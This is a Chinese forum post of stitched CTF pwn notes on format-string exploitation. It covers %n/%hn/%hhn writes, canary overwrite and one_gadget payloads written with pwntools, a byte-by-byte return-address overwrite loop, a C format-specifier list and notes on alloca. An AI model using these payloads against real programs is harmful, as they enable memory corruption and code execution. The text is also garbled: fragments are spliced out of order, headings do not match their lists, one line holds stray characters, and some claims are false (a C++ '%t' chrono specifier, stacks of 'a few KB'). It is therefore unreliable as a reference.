在漏洞利用中,%n、%hn和%hh都可以用于将已经存储在堆栈上的数值写入内存中的任意位置。这些格式字符串的容量取决于它们所针对的底层数据类型 %n格式字符串用于将已经打印出来的字符数(而不是已经写入输出缓冲区的字符数)写入指定地址。因此,它的容量取决于可控制的输出大小,通常在4字节范围内。 %h格式字符串将16位无符号整数写入指定地址。由于其只能写入两个字节,因此其容量范围为0到65535。 %hhn格式字符串将8位无符号整数写入指定地址。由于其只能写入一个字节,因此其容量范围为0到255。 需要注意的是,使用这些格式字符串时,必须非常小心以确保正确性和安全性。在使用这些格式字符串进行漏洞利用时,一定要避免访问未初始化或已释放的内存,还要考虑操作系 统和编译器的内存布局和字节顺序等问题。
不同版本的堆管理和栈偏移有可能不一样c
如果能泄露出栈地址,就能够像非栈上的格式化字符串那样,将布置的栈结构放在栈上然后劫持返回地址,就可以达到多次写的效果。(即利用可以利用多次的格式化字符串)例题:国际赛final_ctf 2(同时读写加One_gadget):
注意这里为了满足20.04下严苛的条件我们需要对寄存器进行设置[img=720,283.9907192575406]https://m-1254331109.cos.ap-guangzhou.myqcloud.com/202402181526821.png[/img]
> pop_r12:0x40086c最后exp如下
> pop=0x040086c#pop了5个寄存器
> one_gadget_offset=[0xe3afe,0xe3b01,0xe3b04]#one_gadget libc版本查看可以利用的gadget
> one_gadget_addr=libc_base+one_gadget_offset[0]#20840
> #最后打one
> payload2=b'a'*(0x48)+p64(canary)+b'a'*8+p64(pop)+p64(0)+p64(0)+p64(0)+p64(0)+p64(one_gadget_addr)#20 onegadgetliyong
> p.sendlineafter(b'affiliation: \n',payload2)#将寄存器赋空值满足one_gadget的触发条件
正确的payload.只有这一种形式:payload=b'aaaaaa'+b'%20$p %23$p'+b'bbbbbb'+b'%256c'+b'%18$n'+p64(0x601060)因为x00的存在,所以Printf:无法使用到后面的%16$n
C语言中的格式化字符是用于格式化输出的占位符,常用于printf等函数中。下面是常用的格式化字符及其含义:需要注意的是,这些格式化字符可以与其它字符组合使用,例如%d和%10d分别表示输出有符号整数和输出宽度为10个字符的有符号整数。
- %d:输出有符号整数。
- %u:输出无符号整数。
- %f:输出浮点数。
- %c:输出单个字符。
- %s:输出字符串。
- %p:输出指针的地址。
- %e:用科学计数法输出浮点数。
- %E:用科学计数法输出浮点数,并将e大写。
- %g:输出浮点数,自动选择%f或%e格式。
- %G:输出浮点数,自动选择%f或%E格式,并将E大写。
- %x:输出无符号整数的十六进制数。
- %o:输出无符号整数的八进制数。
- %X:输出无符号整数的十六进制数,并将字母ABCDEF大写。
- %i:输出有符号整数。
- %n:输出已经输出的字符数。
- %%:输出%字符本身。
C++ 中的格式化字符串的识别符与 C 语言是基本相同的,也包括上述提到的常用的格式化字符。不过 C++ 中还增加了一些额外的格式化字符串识别符,例如:需要注意的是,不同编译器可能对 C 和 C++ 的格式化字符串识别符实现略有不同,所以在使用时需要根据实际情况进行调整。
- %a:输出十六进制浮点数,包括小数点和指数(如果存在)。
- %A:输出十六进制浮点数,包括小数点和指数(如果存在),并将X和P大写。
- %lld:输出长长整数。
- %zu:输出size_t类型的无符号整数。
- %n:和 C 语言相同,输出已经输出rra=[S字符数。
- %t:在格式化字符串中使用std::chrono::time_point类型的时间。


注意但是我们知道canary的上面就是seed,所以此时的seed已经被我们覆盖为0x6161616161616161了2.通过修改函数的返回地址的最后两个字节再次进行一次格式化字符串利用 3.打one_gad
这个函数用alloca函数在栈上分配了一个足够存储两个参数字符串拼接后的文件名的空间,并返回打开该文件的文件描述符或-1表示失败。当函数返回时,name指向的内存会自动释放。
当然,alloca也有一些缺点和限制,比如:
- alloca在栈上分配内存,而malloc在堆上分配内存。alloca分配的内存在函数返回时自动释放,不需要手动free,这样可以避免忘记释放或重复释放的问题。
- alloca分配内存的速度很快,而且几乎不浪费空间。alloca也不会导致内存碎片化,因为它没有为不同大小的块分配单独的池。
- alloca可以用来创建变长数组,在C99之前没有这个功能。
利用思路:
- alloca分配的内存不能跨函数使用,因为它会在函数返回时被释放。
- alloca可能导致栈溢出,因为栈空间有限(通常只有几KB),而堆空间远大于栈空间。
- alloca不是标准C函数,它可能在不同的平台和编译器上有不同的行为或实现方式
printf函数在输出较多内容时,会调用malloc函数分配缓冲区,输出结束之后会调用free函数释放申请的缓冲区内存。同样的scanf函数也会调用malloc。[SDCTF 2022]Oil Spill(在栈上输入的动化格式化字符串漏洞随意写)
因为只能写第一层指针,所以我们要进行跳板式的写入(一般第一步用有三层指针偏移地址处进行操作),多次间接写入,找与目标改地址很像的位置作为二级跳板可以少改写几位注意事项:
使用 next() 方法是因为 pwntools 库的 search() 函数返回的是一个生成器(generator)对象,而非列表。生成器是一种特殊的迭代器,它不会在内存中保存所有元素的值,而是根据需要逐个生成每个值。这种方式可以避免占用太多内存,特别是在搜索大型 ELF 文件时。 由于生成器只能使用一次,因此必须通过调用 next() 方法来逐个获取其中的元素。在本例中,我们只需要获取第一个匹配结果的地址,因此使用 next() 可以方便地获得该地址,并将其与 libc_base 相加得到最终的 sh_addr 值。 如果直接调用 libc.search("/bin/sh"),则无法直接获取匹配结果的地址,而且每次调用都会重新搜索整个 ELF 文件。因此,使用 next(libc.search("/bin/sh")) 可以更方便地获取地址,并避免重复搜索文件的开销1.3如何更改写入的位置?

0x7fffffaaa093与0xff处理则只剩最第一字节0x93不可以修改got表的(开了full ASRL)

for i in range(6): sa(b'input your data ;)\n', b'%' + str((rbp + i) & 0xffff).encode() + b'c%28$hn\x00') sa(b'input your data ;)\n', b'%' + str((one_gadget >> i*8) & 0xff).encode() + b'c%41$hhn\x00')像上面一样我们可以每改一次将rbp的地址加**某个数进行错位改大数字,**跟异位伪造doublefree的fd头有相同的思想
| 欢迎光临 ToB企服应用市场:ToB评测及商务社交产业平台 (https://dis.qidao123.com/) | Powered by Discuz! X3.4 |